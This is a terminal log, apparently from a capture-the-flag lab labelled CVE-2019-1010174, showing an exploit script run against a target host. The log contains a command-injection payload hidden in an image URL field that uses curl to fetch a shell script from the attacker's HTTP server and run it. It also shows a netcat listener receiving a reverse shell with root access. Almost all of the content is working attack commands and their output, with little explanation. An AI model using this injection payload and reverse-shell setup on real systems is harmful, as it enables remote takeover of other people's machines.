 hackercon@nketiah:~/Desktop/nketiah/All/Nketiah/ctf/EchoRed/CVE-2019-1010174
$ ./exploit.sh 10.0.50.0  10.10.0.54 222
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  1256  100  1256    0     0   1204      0  0:00:01  0:00:01 --:--:--  1205
Serving HTTP on 0.0.0.0 port 3671 (http://0.0.0.0:3671/) ...
Serving HTTP on 0.0.0.0 port 3671 (http://0.0.0.0:3671/) ...
Ensure a listener is running on port 222 and press <enter> to continue
Provide image url:
http://10.10.0.54:3671/image.jpg $(curl http://10.10.0.54:3671/shell.sh -o /tmp/shell
.sh; chmod 777 /tmp/shell.sh; /bin/bash /tmp/shell.sh)
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     010.0.50
.0 - - [01/Dec/2024 05:28:23] "GET /shell.sh HTTP/1.1" 200 -
100    52  100    52    0     0    174      0 --:--:-- --:--:-- --:--:--   175
hackercon@nketiah:~/Desktop/nketiah/All/Nketiah/ctf/EchoRed/CVE-201
9-1010174
$ nc -nvlp 222
Listening on 0.0.0.0 222
Connection received on 10.0.50.0 58088
root@CVE-2019-1010174:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@CVE-2019-1010174:/#